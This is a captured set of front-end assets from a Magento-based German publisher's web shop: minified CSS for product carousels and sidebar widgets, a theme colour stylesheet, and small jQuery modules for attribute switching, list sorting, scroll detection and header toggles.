.owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.block.widget.featured .products-grid .product-items .product-item-photo{display:block;text-align:center}.block.widget.featured .block-content .products-grid .product-items{margin:0 -15px}.block.widget.featured .block-content .products-grid .product-items .product-item{margin-left:0;margin-right:0;padding:0 15px}.block.featured{overflow:hidden}.block.featured .block-content .products-grid.is-carousel{margin:0 -15px}.block.featured .block-content .products-grid .product-items.owl-carousel{margin:0}.block.featured .block-content .products-grid .product-items.owl-carousel .owl-wrapper-outer{padding:10px 0 0}.block.featured[role=tablist] .block-title{display:inline-block;width:auto;margin-right:15px}.block.featured[role=tablist] .block-title strong{margin-bottom:0;cursor:pointer}.block.featured[role=tablist] .block-title:before{display:none}.block.featured[role=tablist] .block-title.active strong{color:#ccc}.block.featured[role=tablist] .block-content{float:right;margin-left:-100%;padding:3rem 0 0;width:100%}@media (max-width:767px){.block.featured[role=tablist] .block-title{display:block;width:100%}.block.featured[role=tablist] .block-content{float:none;margin-left:0}}.block.featured [role=tablist]{text-align:right}.block.featured [role=tablist] .category-title{display:inline-block;width:auto;padding:0;margin:0 0 20px}.block.featured [role=tablist] .category-title strong{margin-bottom:0;padding-left:15px;cursor:pointer;font-size:18px;font-weight:400}.block.featured [role=tablist] .category-title:before{display:none}.block.featured [role=tablist] .category-title.active strong{color:#ccc}.block.featured [role=tablist] .category-content{text-align:left;float:right;margin-left:-100%;padding:70px 0 0;width:100%}@media (max-width:767px){.block.featured [role=tablist] .category-title{display:block;width:100%}.block.featured [role=tablist] .category-content{float:none;margin-left:0;padding-top:20px}}.block.widget.featured:not(.sidebar-featured) .products-list .product-items .product-label{left:10px;right:auto}.block.widget.featured:not(.sidebar-featured) .custom-columns .products-list .product-item{float:left}.block.widget .products-list .product-item-info{display:block}.block.widget .products-list .product-item{display:block}.block.widget .products-list .product-item-details{display:block}.block.featured:not(.sidebar-featured) .block-content .products-list .owl-carousel .product-item-info .product-item-photo,.block.featured:not(.sidebar-featured) .custom-columns .products-list .product-items .product-item-info .product-item-photo{float:left;width:33%}.sidebar .block.widget.featured[role=tablist] .title[role=tab],.sidebar .block.widget.featured[role=tablist] .title[data-role=collapsible],.sidebar .block.widget.featured[role=tabpanel] .title[role=tab],.sidebar .block.widget.featured[role=tabpanel] .title[data-role=collapsible],.sidebar .block.widget.featured [role=tablist] .title[role=tab],.sidebar .block.widget.featured [role=tablist] .title[data-role=collapsible],.sidebar .block.widget.featured [role=tabpanel] .title[role=tab],.sidebar .block.widget.featured [role=tabpanel] .title[data-role=collapsible]{display:block;width:100%;text-align:left;font-size:20px;margin-bottom:20px}.sidebar .block.widget.featured[role=tablist] .title[role=tab] strong,.sidebar .block.widget.featured[role=tablist] .title[data-role=collapsible] strong,.sidebar .block.widget.featured[role=tabpanel] .title[role=tab] strong,.sidebar .block.widget.featured[role=tabpanel] .title[data-role=collapsible] strong,.sidebar .block.widget.featured [role=tablist] .title[role=tab] strong,.sidebar .block.widget.featured [role=tablist] .title[data-role=collapsible] strong,.sidebar .block.widget.featured [role=tabpanel] .title[role=tab] strong,.sidebar .block.widget.featured [role=tabpanel] .title[data-role=collapsible] strong{line-height:1.8rem}.sidebar .block.widget.featured[role=tablist] .title[role=tab]:before,.sidebar .block.widget.featured[role=tablist] .title[data-role=collapsible]:before,.sidebar .block.widget.featured[role=tabpanel] .title[role=tab]:before,.sidebar .block.widget.featured[role=tabpanel] .title[data-role=collapsible]:before,.sidebar .block.widget.featured [role=tablist] .title[role=tab]:before,.sidebar .block.widget.featured [role=tablist] .title[data-role=collapsible]:before,.sidebar .block.widget.featured [role=tabpanel] .title[role=tab]:before,.sidebar .block.widget.featured [role=tabpanel] .title[data-role=collapsible]:before{top:0;display:inline-block}.sidebar .block.widget.featured[role=tablist] .block-content,.sidebar .block.widget.featured[role=tabpanel] .block-content,.sidebar .block.widget.featured [role=tablist] .block-content,.sidebar .block.widget.featured [role=tabpanel] .block-content{float:none;margin:0 0 20px;padding:0;width:100%}.sidebar .block.widget.featured[role=tablist] .block-content .product-items,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-items,.sidebar .block.widget.featured [role=tablist] .block-content .product-items,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-items{display:block}.sidebar .block.widget.featured[role=tablist] .block-content .product-items .products-grid .product-item,.sidebar .block.widget.featured[role=tablist] .block-content .product-items .products-list .product-item,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-items .products-grid .product-item,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-items .products-list .product-item,.sidebar .block.widget.featured [role=tablist] .block-content .product-items .products-grid .product-item,.sidebar .block.widget.featured [role=tablist] .block-content .product-items .products-list .product-item,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-items .products-grid .product-item,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-items .products-list .product-item{max-width:100%}.sidebar .block.widget.featured[role=tablist] .block-content .product-items .product-item-photo,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-items .product-item-photo,.sidebar .block.widget.featured [role=tablist] .block-content .product-items .product-item-photo,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-items .product-item-photo{position:relative}.sidebar .block.widget.featured[role=tablist] .block-content .product-items .product-item-details,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-items .product-item-details,.sidebar .block.widget.featured [role=tablist] .block-content .product-items .product-item-details,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-items .product-item-details{margin:0}.sidebar .block.widget.featured[role=tablist] .block-content .product-item-info,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-item-info,.sidebar .block.widget.featured [role=tablist] .block-content .product-item-info,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-item-info{margin:0}.sidebar .block.widget.featured[role=tablist] .block-content .product-item-info:hover,.sidebar .block.widget.featured[role=tablist] .block-content .product-item-info.active,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-item-info:hover,.sidebar .block.widget.featured[role=tabpanel] .block-content .product-item-info.active,.sidebar .block.widget.featured [role=tablist] .block-content .product-item-info:hover,.sidebar .block.widget.featured [role=tablist] .block-content .product-item-info.active,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-item-info:hover,.sidebar .block.widget.featured [role=tabpanel] .block-content .product-item-info.active{border:none;padding:0;margin:0;box-shadow:none}.sidebar .block.widget.featured[role=tablist] .owl-controls,.sidebar .block.widget.featured[role=tabpanel] .owl-controls,.sidebar .block.widget.featured [role=tablist] .owl-controls,.sidebar .block.widget.featured [role=tabpanel] .owl-controls{position:relative;top:0;right:0;padding:0 15px 20px;text-align:center}.sidebar .block.widget.featured[role=tablist] .category-title,.sidebar .block.widget.featured[role=tabpanel] .category-title,.sidebar .block.widget.featured [role=tablist] .category-title,.sidebar .block.widget.featured [role=tabpanel] .category-title{width:100%;text-align:left}.sidebar .block.widget.featured[role=tablist] .category-title:before,.sidebar .block.widget.featured[role=tabpanel] .category-title:before,.sidebar .block.widget.featured [role=tablist] .category-title:before,.sidebar .block.widget.featured [role=tabpanel] .category-title:before{content:"\f107";display:inline-block;font-family:"FontAwesome";font-weight:400;text-rendering:auto;transform:translate(0px,0px)}.sidebar .block.widget.featured[role=tablist] .category-title.active:before,.sidebar .block.widget.featured[role=tabpanel] .category-title.active:before,.sidebar .block.widget.featured [role=tablist] .category-title.active:before,.sidebar .block.widget.featured [role=tabpanel] .category-title.active:before{content:"\f106"}.sidebar .block.widget.featured[role=tablist] .category-title strong,.sidebar .block.widget.featured[role=tabpanel] .category-title strong,.sidebar .block.widget.featured [role=tablist] .category-title strong,.sidebar .block.widget.featured [role=tabpanel] .category-title strong{padding:0;font-size:16px}.sidebar .block.widget.featured[role=tablist] .category-content,.sidebar .block.widget.featured[role=tabpanel] .category-content,.sidebar .block.widget.featured [role=tablist] .category-content,.sidebar .block.widget.featured [role=tabpanel] .category-content{float:none;margin-left:0;padding:20px 0 0;text-align:left;width:100%}.sidebar .block.widget.featured .products-list .product-items{padding-top:20px}.sidebar .block.widget.featured .products-list .product-items .product-item{float:none;display:block;margin-bottom:45px}.sidebar .block.widget.featured .products-list .product-items .product-item-info{display:block;margin-left:0;margin-right:0}.sidebar .block.widget.featured .products-list .product-items .rating-summary .label{display:none}.sidebar .block.widget.featured .products-list .product-items .product-item-details{overflow:hidden;display:block}.sidebar .block.widget.featured .products-list .product-items .product-item-photo{position:relative;display:inline-block;float:left;width:30%;padding:0 10px 10px 0}.sidebar .block.widget.featured .products-list .product-items .product-item-actions .actions-primary{display:block;margin-bottom:5px}.sidebar .block.widget.featured .products-list .product-items .product-image-photo{padding:0}.sidebar .block.widget.featured .products-list .product-items .owl-wrapper-outer{overflow:visible}.sidebar .block.widget.featured .products-list .product-items .product-label{left:0;right:auto;top:-20px}.sidebar .block.widget.featured .not-found{padding:0 0 25px;margin:-25px 0 0}.sidebar .sidebar-featured .collapsible-block{margin-top:0}.sidebar .sidebar-featured .block{margin-bottom:0}.sidebar .sidebar-featured .block .block-title{margin-bottom:5px}.tm-featured-switch-image-container{position:relative;overflow:hidden}.tm-featured-switch-image-container .replaced{display:none;position:absolute;top:0;left:0}.featured-listing-gallery .fotorama__arr,.featured-listing-gallery .fotorama__thumb__arr,.featured-listing-carousel .fotorama__arr,.featured-listing-carousel .fotorama__thumb__arr{background:0 0}.featured-listing-gallery .fotorama__arr,.featured-listing-carousel .fotorama__arr{width:40px;top:50%;bottom:auto}.featured-listing-gallery .fotorama__arr .fotorama__arr__arr,.featured-listing-carousel .fotorama__arr .fotorama__arr__arr{background-image:none;background:rgba(0,0,0,.05);width:40px;height:40px}.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before,.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before{top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);position:absolute;font-family:'FontAwesome';font-size:22px;color:#5a5e62}.featured-listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,.featured-listing-carousel .fotorama__arr--prev .fotorama__arr__arr:before{content:"\f104"}.featured-listing-gallery .fotorama__arr--next .fotorama__arr__arr:before,.featured-listing-carousel .fotorama__arr--next .fotorama__arr__arr:before{content:'\f105'}.columns{display:block !important}.block.widget.featured .product-item{position:relative;max-width:100%}.block.widget.featured .product-item .product-item-info{position:relative}.block.widget.featured .product-item .product-label{position:absolute;top:10px;right:20px;z-index:99;font-size:12px;color:#fff;background-color:red;text-transform:uppercase;padding:5px 10px;font-weight:700}.block.widget.featured .not-found{padding:0;margin:0}@media (max-width:767px){.block.widget.featured .not-found{padding:0 0 15px;margin:-30px 0 0}}.block.widget.featured .testd{display:none}.block.widget.featured .products-grid .owl-carousel .owl-item .product-item{width:100%}.block.featured{float:none}.block.featured .loader>div{position:relative}.block.featured .loader>div:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:url(../../frontend/MGO/default/de_DE/TemplateMonster_FeaturedProduct/images/loader.gif) center 100px no-repeat;z-index:-1}.block.featured .block-content .owl-carousel .owl-nav{position:absolute;top:-30px;right:10px}.block.featured .block-content .owl-carousel .owl-nav .owl-prev,.block.featured .block-content .owl-carousel .owl-nav .owl-next{display:inline-block;padding:0 7px;cursor:pointer}.block.featured .block-content .owl-carousel .owl-nav .owl-prev:before,.block.featured .block-content .owl-carousel .owl-nav .owl-next:before{display:inline-block;font-family:"FontAwesome";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.block.featured .block-content .owl-carousel .owl-nav .owl-prev:before,.block.featured .block-content .owl-carousel .owl-nav .owl-next:before{font-size:36px;line-height:40px;color:#999;-moz-transition:.3s ease;-o-transition:.3s ease;-webkit-transition:.3s ease;transition:.3s ease}.block.featured .block-content .owl-carousel .owl-nav .owl-prev:hover:before,.block.featured .block-content .owl-carousel .owl-nav .owl-next:hover:before{color:#1979c3}.block.featured .block-content .owl-carousel .owl-dots{text-align:center}.block.featured .block-content .owl-carousel .owl-dots .owl-dot{width:12px;height:12px;display:inline-block;margin:5px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#999}.block.featured .block-content .owl-carousel .owl-dots .owl-dot.active{background:#1979c3}

--- FILE ---
content_type: text/css
request_url: https://shop.mgo-fachverlage.de/media/porto/configed_css/design_mgo_de.css
body_size: 168
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-10-29 15:49:41 */

button.action.primary{
}
button.action.primary:hover{
}
.page-wrapper > .breadcrumbs{background-color:#f6f6f6}
.page-wrapper > .breadcrumbs{color:#6e6e6e}
@media (min-width: 992px){
    .page-header .navigation li.level0 {
        color: #ffffff;
    }
}
@media (min-width: 992px){
    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,
    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {
        background-color: #ffffff;
    }
    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {
        border-color: #ffffff;
    }
}
@media (min-width: 992px){
    .page-header .navigation li.level0.active,
    .page-header .navigation li.level0:hover {
        color: #ff0000;
    }
    .page-header.type2 .navigation .level0 .level-top:before {
        background-color: #ff0000;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/Bergwerk_Theme/js/attribute-switcher.min.js
body_size: 419
content:
define(['jquery','jquery/ui'],function($){'use strict';$.widget('Bergwerk.AttributeSwitcher',{options:{attributeCode:'data-attribute-code',attributeSku:'data-product-sku',attributeId:'data-product-id',childSelector:'.attribute-switching__item',activeSelector:'#product_addtocart_form input[name="selected_configurable_option"]',activeFallback:'#product_addtocart_form input[name="product"]',selectSelector:'#product_addtocart_form .super-attribute-select',priceLabelSelector:'.price-box.price-final_price .price-container.price-final_price .price-label'},_create:function(){var that=this;$(document).bind('change',this.options.activeSelector,function(){that.updateStatus();});$(document).bind('change',this.options.selectSelector,function(){var $select=$(that.options.selectSelector);var $option=$select.find('option:selected');var value=$option.val();if(value===''){that.updateStatus(true);}});this.updateStatus(true);},updateStatus:function(_reset){var that=this;var $element=$(this.element);var $children=$element.find(this.options.childSelector);var activeProductId=$(this.options.activeSelector).val();if(activeProductId===''||_reset){activeProductId=$(this.options.activeFallback).val();$(this.options.priceLabelSelector).show();}else{$(this.options.priceLabelSelector).hide();}
$children.each(function(){var $child=$(this);var productId=$child.attr(that.options.attributeId);var value=$child.html().replace(/\n/g,'').trim();var isCurrent=(productId===activeProductId);if(!isCurrent){$child.hide();}else{$child.show();if(value===''){$element.hide();}else{$element.show();}}});}});return $.Bergwerk.AttributeSwitcher;});

--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/Magento_Catalog/js/product/list/toolbar.min.js
body_size: 516
content:
define(["jquery","jquery/ui"],function($){$.widget('mage.productListToolbarForm',{options:{modeControl:'[data-role="mode-switcher"]',directionControl:'[data-role="direction-switcher"]',orderControl:'[data-role="sorter"]',limitControl:'[data-role="limiter"]',mode:'product_list_mode',direction:'product_list_dir',order:'product_list_order',limit:'product_list_limit',modeDefault:'grid',directionDefault:'asc',orderDefault:'position',limitDefault:'9',url:''},_create:function(){this._bind($(this.options.modeControl),this.options.mode,this.options.modeDefault);this._bind($(this.options.directionControl),this.options.direction,this.options.directionDefault);this._bind($(this.options.orderControl),this.options.order,this.options.orderDefault);this._bind($(this.options.limitControl),this.options.limit,this.options.limitDefault);},_bind:function(element,paramName,defaultValue){if(element.is("select")){element.on('change',{paramName:paramName,default:defaultValue},$.proxy(this._processSelect,this));}else{element.on('click',{paramName:paramName,default:defaultValue},$.proxy(this._processLink,this));}},_processLink:function(event){event.preventDefault();this.changeUrl(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);},_processSelect:function(event){this.changeUrl(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);},changeUrl:function(paramName,paramValue,defaultValue){var decode=window.decodeURIComponent;var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;paramData=$.param(paramData);location.href=baseUrl+(paramData.length?'?'+paramData:'');}});return $.mage.productListToolbarForm;});

--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/Smartwave_Porto/js/apear.min.js
body_size: 404
content:
window.theme={};define(['jquery'],function($){"use strict";theme=theme||{};var checks=[],timerId=false,one,a,b,o,x,y,ax,ay,retryCounter=0,has_event=false;var checkAll=function(){if(!checks.length){if(retryCounter>10){window.removeEventListener('scroll',checkAll);window.removeEventListener('resize',checkAll);}
retryCounter++;}else{for(var i=checks.length;i--;){one=checks[i];a=window.pageXOffset;b=window.pageYOffset;o=one.el.getBoundingClientRect();x=o.left+a;y=o.top+b;ax=one.options.accX;ay=one.options.accY;if(y+o.height+ay>=b&&y<=b+window.innerHeight+ay&&x+o.width+ax>=a&&x<=a+window.innerWidth+ax){one.fn.call(one.el,one.data);checks.splice(i,1);}}}
timerId=false;};window.theme.appear=function(el,fn,options){var settings={data:undefined,accX:0,accY:0};if(options){options.data&&(settings.data=options.data);options.accX&&(settings.accX=options.accX);options.accY&&(settings.accY=options.accY);}
checks.push({el:el,fn:fn,options:settings});if(!timerId){timerId=theme.requestTimeout(checkAll,100);}
if(!has_event){$(document.body).on('appear_refresh',checkAll);window.addEventListener('scroll',checkAll,{passive:true});window.addEventListener('resize',checkAll);has_event=true;}}});

--- FILE ---
content_type: application/javascript
request_url: https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/js/theme-mgo.min.js
body_size: 218
content:
define(['jquery','domReady!'],function($){'use strict';$(document).ready(function(){$('.rd-navbar-search-toggle').on("click",function(){$(".rd-navbar-search-toggle, .nav-sections .block-search, .nav-sections .block-search #search_mini_form").toggleClass('active');setTimeout(function(){$('.nav-sections .block-search #search').focus();},200);});setTimeout(()=>{$('.top-links-icon').on("click",function(){$('.top-links-icon').toggleClass('active');$('.minicart-wrapper.active, .minicart-wrapper .rd-navbar-cart-toggle.active, .minicart-wrapper .action-subtotal.active').removeClass('active');$('.minicart-wrapper .block-minicart').css('display','');});},500);$('.minicart-wrapper .rd-navbar-cart-toggle').on("click",function(){$('.top-links-icon').removeClass('active');$('.header.links').removeClass('show');$('.minicart-wrapper:not(".active"), .minicart-wrapper .rd-navbar-cart-toggle:not(".active"), .minicart-wrapper .action-subtotal:not(".active")').addClass('active');});$('.search-toggle-icon').parent().append("<span class='block-search'></span>");$('.search-toggle-icon').on("click",function(){$('.nav-sections .block-search').toggleClass('active');if(!$('.nav-sections .block-search').hasClass('active')){}else{$('.nav-sections .block-search input#search').focus();}});});});